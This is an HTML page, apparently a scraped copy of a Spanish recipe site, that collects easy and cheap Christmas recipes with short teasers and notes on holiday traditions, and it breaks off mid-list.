


<file: p3.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>🎄 50 Recetas de NAVIDAD fáciles y economicas - Cocina Casera y Fácil | Recetas nak todos los días</title>
<meta name="keywords" content="🎄 50 Recetas de NAVIDAD fáciles y economicas - Cocina Casera y Fácil" />
<meta name="description" content="🎄 50 Recetas de NAVIDAD fáciles y economicas - Cocina Casera y Fácil" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="HQ7GbL7r5pgMo3">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="Y5So7TwtoMul"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="QVvqnCD"><a href="terms.html">Terms and Conditions</a></li>
			<li id="EP1JG5wRNxoT"><a href="photo.html">Photo gallery</a></li>
			<li id="2PSu5FFlR"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="PhbBeRRZgbq">
					<p class="meta"  id="ST2tIZXNeADJc"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">🎄 50 Recetas de NAVIDAD fáciles y economicas - Cocina Casera y Fácil</a></h2>
					<div class="entry" id="p6JCwoJLD">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/TX0m72XqR_M"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="VLOG Preparando la decoración | Mesa dulce de Tián | PAW PATROL" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.lzjbtIgvMaTezkX7vXTsIAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> </span> Menu recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de ALITAS DE POLLO FRITAS recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de ALITAS DE POLLO FRITAS recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO <p> <span> <span> Cocina Casera » <span> RECETAS ESPECIALES » <strong> RECETAS DE NAVIDAD</strong> </span> </span> </span> </p> <h1> RECETAS DE NAVIDAD</h1> <span> </span> <p> <strong> Recetas de Navidad </strong> : por Verónica Redondo</p> <h2> RECETAS DE NAVIDAD SENCILLAS Y ECONOMICAS</h2> <p> Se acercan unas fechas importantes en las que toda la familia se reúne alrededor de la mesa para celebrar como cada año, la Navidad . Se trata de unos días especiales señalados en el calendario de todos los países del mundo en los que la tradición de estar toda la familia unida vuelve a estar presente año tras año. </p> <span> </span> <p> Como buena tradición popular, la Navidad también se ve reflejada en nuestra gastronomía. En estas fechas aprovechamos para ponernos el delantal y elaborar <strong> recetas de navidad originales </strong> . Buscamos platos diferentes a los que preparamos el resto del año y con ingredientes especiales. </p> <p> En Cocina Casera y Fácil queremos ayudarte a preparar tus menús navideños. Para ello hemos preparado para ti una selección de <strong> recetas de navidad</strong> <strong> sencillas</strong> y sobre todo <strong> económicas </strong> pensadas para que puedas sorprender a tus invitados con tus dotes en la cocina, incluso si es la primera vez que te vas a poner delante de los fogones. </p> <p> Nuestro cocinero <strong> Gorka Barredo</strong> nos hace una pequeña recomendación y estas son las mejores recetas de navidad que ha elaborado dentro de Cocina Casera y Fácil .</p> Pavo relleno al horno Lechazo asado al horno eléctrico Paletilla de cordero al horno con patatas panadera Lomo al horno Pechugas de pollo rellenas de jamón y queso Cochinillo asado al horno <p> Si quieres adelantar trabajo y preparar tu menú navideño con tiempo, no dejes para el último días la preparación de tus recetas. Por ello, a continuación puedes encontrar un listado de 20 recetas de navidad para preparar el día anterior y tener más tiempo para disfrutar con los tuyos.</p> <h4> RECETAS DE NAVIDAD PARA PREPARAR EL DÍA ANTERIOR </h4> <p> <strong> Recetas de Navidad para preparar el día anterior. </strong> Una selección de recetas para Navidad que puedes comenzar a elaborar el día antes.</p> <p> Además, para facilitarte aún más la organización de tus cenas y comidas navideñas, hemos preparado un listado de nuestros mejores aperitivos de navidad y también de postres de navidad deliciosos con los que seguro elaborarás un menú inolvidable para estas navidades.</p> <h4> APERITIVOS DE NAVIDAD </h4> <p> <strong> Recetas de aperitivos de navidad faciles y rapidos de hacer. </strong> Mirando esta sección, no te faltarán ideas de aperitivos navideños</p> <h4> POSTRES DE NAVIDAD </h4> <p> <strong> Postres de navidad fáciles y rápidos de hacer </strong> . Con esta selección de postres navideños ¡No te quedarás sin ideas para estas fechas!</p> <p> En muchas ocasiones, buscamos platos específicos de carne o pescado para elaborar nuestros menús navideños. Esta es una pequeña elección de recetas que espero que te ayuden a preparar el menú de este año.</p> <h4> RECETAS DE CARNE PARA NAVIDAD </h4> <p> <strong> Recetas de carne para Navidad </strong> . Una selección de 20 recetas de carne fáciles y economicas, perfectas para elaborar tus menús navideños.</p> <h4> RECETAS DE PESCADO PARA NAVIDAD </h4> <p> <strong> Recetas de pescado para Navidad </strong> . Una selección de recetas de pescado y marisco perfectas para elaborar tu menú especial de Navidad.</p> <p> Si buscas recetas navideñas específicas, puedes encontrar también recetas para Nochebuena y para Nochevieja fáciles y rápida s de hacer en casa</p> <h4> RECETAS PARA NOCHEBUENA FACILES Y RAPIDAS </h4> <p> <strong> Recetas para nochebuena faciles y rapidas </strong> . Una selección de las 20 mejores recetas de Cocina Casera y Fácil para ayudarte a elaborar tu menú.</p> <h4> RECETAS PARA NOCHEVIEJA FACILES Y RAPIDAS </h4> <p> <strong> Recetas para Nochevieja faciles y rapidas </strong> . Una selección de 20 recetas para ayudarte a elaborar un menú original para esta noche tan especial</p> <h3> TRADICIONES NAVIDEÑAS EN EL MUNDO</h3> <p> Toda tradición tiene un comienzo, pero ¿conoces cuando empezó a considerarse la Navidad una celebración popular? Todo comenzó en el siglo XIX, cuando se popularizó la costumbre de reunirnos con la familia y aprovechar la ocasión para intercambiar regalos y regalar tarjetas navideñas. De este modo hemos podido ver como una festividad puramente religiosa ha ido evolucionando con el tiempo hasta convertirse en la celebración que conocemos hoy en día.</p> <p> En cada país existen diferentes formas de celebrar la Navidad. En occidente y en buena parte de Oriente, son muy características las decoraciones y los alumbrados en las calles y en los hogares. Además, se adornan árboles de Navidad de gran tamaño y se colocan belenes. Esto mismo lo podemos encontrar en Estados Unidos, Europa y Sudamérica.</p> <p> Si analizamos algunos países de Sudamérica, podemos encontrar otras formas de celebrar la Navidad. En México y sus países vecinos, celebran una serie de fiestas populares que recuerdan el trayecto de San José y la Virgen María para llegar a Belén, llamado « Las Posadas «. Como recetas de navidad tradicionales encontramos el pavo relleno, la pierna de cerdo adobada o diferentes recetas de tamales. En Colombia, además utilizan fuegos artificiales preparados con globos de papel de seda. Durante el 24 y 25 de diciembre puedes ver los globos por el cielo de este país. En Perú, la Navidad es muy característica por su gastronomía. Durante las navidades, se celebran para los niños las famosas « chocolatadas «. Se trata de una serie espectáculos infantiles y entrega de regalos para todos los asistente. Además se prepara chocolate caliente (de ahí el nombre de chocolatada) y se sirve junto a un trozo de bollo hecho con una masa de tipo brioche, pasas o frutas confitadas llamado panettone o panetón .</p> <h2> 50 COMIDAS NAVIDEÑAS FACILES Y ECONOMICAS</h2> <p> Si este año quieres preparar la comida o la cena de Navidad y quieres sorprender a todos tus invitados, ¡estas de suerte! Aquí te dejo una selección de nuestras mejores <strong> recetas de navidad</strong> publicadas en nuestra Web y con las que te garantizo que sorprenderás a todos los tuyos. Algunas de nuestros platos los puedes incluso comenzar preparar el día antes para ir adelantando trabajo.</p> <h3> ARROZ CON LECHE </h3> <p> Arroz con leche: por Gorka Barredo RECETA DEL ARROZ CON LECHE CASERO El arroz con leche es el postre por antonomasia de los hogares de toda España y América </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TRUFAS DE CHOCOLATE receta </h3> <p> RECETA DE LAS TRUFAS CASERAS DE CHOCOLATE ¿Quién se puede resistir a unas buenas trufas de chocolate? Las trufas, es un hongo muy cotizado y muy caro </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> GALLETAS DE MANTEQUILLA CASERAS </h3> <p> Galletas de mantequilla caseras: por Gorka Barredo RECETA DE GALLETAS DE MANTEQUILLA CASERAS FACILES DE HACER Las galletas de mantequilla caseras, son unas galletitas muy fáciles de hacer y con </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> POLLO A LA CERVEZA receta </h3> <p> RECETA DEL POLLO A LA CERVEZA GUISADO Pollo a la cerveza guisado. Una receta con mucha personalidad. Es como el guisado convencional pero, utilizaremos cerveza como ingrediente principal de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BOLITAS DE OREO receta </h3> <p> RECETA DE LAS BOLITAS DE OREO CON PHILADELPHIA Las bolitas de oreo son un espectacular postre hecho con esta famosa galleta, triturada y mezclada con queso philadelphia y finalmente bañada </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> LOMO AL HORNO JUGOSO Y TIERNO </h3> <p> RECETA DEL LOMO AL HORNO JUGOSO El lomo al horno es una forma estupenda de preparar esta carne de cerdo. No quedará tan seco como si estuviese frito. Además, </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CONEJO AL AJILLO receta </h3> <p> RECETA DEL CONEJO AL AJILLO EN SALSA El conejo al ajillo es una receta de cocina muy facil y rica de hacer. Para hacerlo, primero se fríe en aceite que </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PECHUGAS DE POLLO RELLENAS DE JAMON Y QUESO </h3> <p> Pechugas de pollo rellenas de jamón y queso: por Gorka Barredo RECETA DE LAS PECHUGAS DE POLLO RELLENAS DE JAMON Y QUESO FRITAS Las pechugas de pollo rellenas de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> RECETA CASERA DEL BRAZO DE GITANO </h3> <p> RECETA DEL BRAZO GITANO DE NATA El brazo de gitano es un postre muy típico español que consiste en un fino bizcocho, que es enrollado sobre sí mismo, con </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> POLLO GUISADO EN OLLA RAPIDA </h3> <p> RECETA DEL POLLO GUISADO EN OLLA A PRESIÓN Pollo guisado en olla rapida. Con esta receta express, vamos a reducir considerablemente los tiempos de cocción del pollo. Tendremos nuestro </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> LECHAZO ASADO AL HORNO ELECTRICO </h3> <p> Preparar en casa un lechazo asado al horno eléctrico, es bien sencillo. Como hijo de palentina que soy, este es un plato que no ha faltado nunca en casa .</p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BERENJENAS RELLENAS DE CARNE PICADA </h3> <p> Berejenas rellenas de carne al horno: por Gorka Barredo RECETA DE LAS BERENJENAS RELLENAS DE CARNE PICADA AL HORNO Las berenjenas rellenas de carne al horno, están simplemente deliciosas .</p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PALETILLA DE CORDERO AL HORNO CON PATATAS </h3> <p> RECETA DE LA PALETILLA DE CORDERO AL HORNO CON PATATAS Paletilla de cordero al horno con patatas panadera. Y algún otro ingrediente más, como cebolla y ajo. Para Gorka </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SOPA DE CEBOLLA FRANCESA receta facil </h3> <p> RECETA DE LA SOPA DE CEBOLLA FRANCESA La sopa de cebolla, es una receta de cocina típicamente francesa. Es bastante facil de hacer y, como todo lo que suelen </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ROSCON DE REYES RECETA </h3> <p> Roscón de Reyes: por Gorka Barredo RECETA DEL ROSCON DE REYES ORIGINAL El roscon de Reyes o rosca de reyes es una receta navideña, muy típica del día del mismo </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SALTEADO DE VERDURAS CON POLLO </h3> <p> Salteado de verduras con pollo. Una muy buena idea para preparar un plato muy completo en pocos minutos. Los salteados son fáciles de hacer. Se preparan con verduras y </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ENSALADA CESAR receta casera con pollo </h3> <p> Ensalada César original: por Gorka Barredo RECETA DE LA ENSALADA CESAR CASERA CON POLLO CRUJIENTE Cuando buscamos una receta de ensaladas, la ensalada César es una de las más </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> POLLO ASADO AL HORNO A LAS FINAS HIERBAS </h3> <p> RECETA DEL POLLO ASADO A LAS FINAS HIERBAS El pollo asado al horno es una de las maneras más típicas de preparar un pollo. Es una receta de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CARRILLERAS DE TERNERA AL VINO TINTO </h3> <p> Carrilleras de ternera al vino tinto: por Gorka Barredo RECETA DE LAS CARRILLERAS DE TERNERA AL VINO TINTO Carrilleras de ternera al vino tinto. Cuando hablamos de carrilleras de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ENSALADA DE PATATA Y AGUACATE </h3> <p> Ensalada de patata y aguacate: por Verónica Redondo RECETA DE ENSALADA DE PAPA Y AGUACATE Ensalada de patata y aguacate. En esta ocasión, vamos a preparar un plato frío </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> RECETA DEL PASTEL DE CARNE PICADA Y PATATA </h3> <p> El pastel de carne picada y patata es una receta muy resultona de hacer. Un pastel de carne facil y rapido. Es una receta típica anglosajona pero, hoy en </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> TARTA DE TURRON SIN HORNO </h3> <p> ¡Qué buena receta de navidad! ¿Hay un ingrediente más navideño que el turrón? Esta tarta de turron sin horno es muy fácil de hacer y muy característica de esta </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CROQUETAS DE JAMON </h3> <p> Croquetas de jamón: por Gorka Barredo RECETA DE LAS CROQUETAS DE JAMÓN CREMOSAS Hoy vamos a preparar unas croquetas de jamon. Pero no unas cualquiera. Estas croquetas son muy </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> COCHINILLO ASADO AL HORNO </h3> <p> Cochinillo asado al horno: por Gorka Barredo RECETA DEL COCHINILLO ASADO AL HORNO A BAJA TEMPERATURA Vamos a preparar en casa un cochinillo asado al horno de 10. Con  </p> <span> </span> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO DE CALABAZA 